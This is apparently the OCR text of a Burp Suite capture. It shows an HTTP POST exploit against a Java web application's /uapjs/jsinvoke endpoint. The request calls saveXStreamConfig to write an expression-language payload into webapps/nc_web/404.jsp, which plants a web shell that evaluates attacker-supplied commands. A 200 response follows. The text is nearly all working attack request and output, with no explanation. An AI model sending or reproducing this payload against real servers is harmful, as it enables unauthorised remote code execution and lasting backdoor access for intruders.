 Pretty Raw Hex \n
1 POST /uapjs/jsinvoke/?action=invoke HTTP/1.1
2 Host: 36.
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
7 Referer: http://
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=11986A19C2DA3A5AA2EE9878A1120E5A
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 247
14
15 {
"serviceName":"nc.itf.iufo.IBaseSPService",
"methodName":"saveXStreamConfig",
"parameterTypes":[
"java.lang.Object",
"java.lang.String"
],
"parameters":[
"${param.getClass().forName(param.error).newInstance().eval(param.cmd)}",
"webapps/nc_web/404.jsp"
]
}
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Thu, 20 Jul 2023 15:11:21 GMT
4 Connection: close
5 Server: server
6
7